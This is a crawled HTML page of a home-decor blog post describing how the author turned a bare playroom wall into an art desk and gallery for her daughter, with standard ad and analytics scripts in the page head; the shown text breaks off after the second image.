

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/
body_size: 49435
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Playroom Art Gallery Wall | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Playroom Art Gallery Wall Comments Feed" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F01%2Fplayroom-art-gallery-wall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F01%2Fplayroom-art-gallery-wall%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/14686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=14686' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" />
<meta name="description" content="Hi all, hope you had a great weekend!&#160; A few weeks ago, I mentioned that one of my home goals for this year was to take a bare patch of wall in my kids ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2011\/01\/playroom-art-gallery-wall?page&year=2011&monthnum=01&name=playroom-art-gallery-wall\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Before + After","item":"https:\/\/centsationalstyle.com\/category\/before-and-after\/"},{"@type":"ListItem","position":4,"name":"Playroom Art Gallery Wall"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2011\/01\/playroom-art-gallery-wall\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2011\/01\/playroom-art-gallery-wall\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2011\/01\/playroom-art-gallery-wall\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2011-03-14T17:44:47","datePublished":"2011-01-24T04:00:00","headline":"Playroom Art Gallery Wall | Centsational Style","description":"Hi all, hope you had a great weekend!&#160; A few weeks ago, I mentioned that one of my home goals for this year was to take a bare patch of wall in my kids ...","name":"Playroom Art Gallery Wall","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2011\/01\/playroom-art-gallery-wall\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075502\/art-wall-before-and-after_thumb2.jpg","height":474,"width":547},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075502\/art-wall-before-and-after_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-14686 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-14686" class="post-14686 post type-post status-publish format-standard has-post-thumbnail hentry category-before-and-after category-decorating category-on-the-wall tag-my-home-2 tag-wall-gallery">
	<header class="entry-header">
		<h2 class="entry-title">Playroom Art Gallery Wall</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> January 24, 2011</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>Hi all, hope you had a great weekend!&#160; A few weeks ago, I mentioned that one of my <a href="http://centsationalgirl.com/2011/01/home-goals-for-2011-2/" target="_blank" class="external" rel="nofollow"><font color="#408080">home goals for this year</font></a> was to take a bare patch of wall in my kids play space and turn it into an art and homework station.&#160; Many many moons ago, before the little ones were born, I actually had a ‘formal’ dining room.&#160; Ha!&#160; Those were the days when we had an entire room dedicated to formal dining.&#160; No point in that these days, so after those babies were born we decided to better use that square footage to store their toys, games, etc in a kid friendly space.&#160;&#160; </p>
<p>There was a bare unused patch of wall in there, so over the weekend I created a little art desk and wall gallery for my daughter.&#160; Art is her most favorite activity ~ drawing or painting is the first thing she wants to do when she wakes up, and the big excuse she uses to wiggle out of her looming homework.&#160;&#160; I decided to encourage her talents and dedicate a little station to my budding artist.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/art-wall-before-and-after.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="After" border="0" alt="After" src="http://centsationalgirl.com/wp-content/uploads/2011/01/art-wall-before-and-after_thumb.jpg" width="547" height="474" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/art-wall-before-and-after_thumb.jpg" ></a></p>
<p>Her older sister gave her the desk from <a href="http://centsationalgirl.com/2010/04/grown-up-girls-room/" target="_blank" class="external" rel="nofollow"><font color="#408080">her bedroom</font></a>, so that meant I didn’t have to buy one!&#160; Yeehaw, gotta love shopping your house for the perfect solution!&#160; I gave it some grosgrain ribbon trim around the edges for a fun pop of color. </p>
<p><font color="#ffffff">.</font></p>
<p><span id="more-14686"></span></p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/desk-edge.jpg" class="external" rel="nofollow"><img decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="desk edge" border="0" alt="desk edge" src="http://centsationalgirl.com/wp-content/uploads/2011/01/desk-edge_thumb.jpg" width="471" height="457" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/desk-edge_thumb.jpg" ></a></p>
<p>&#160;</p>
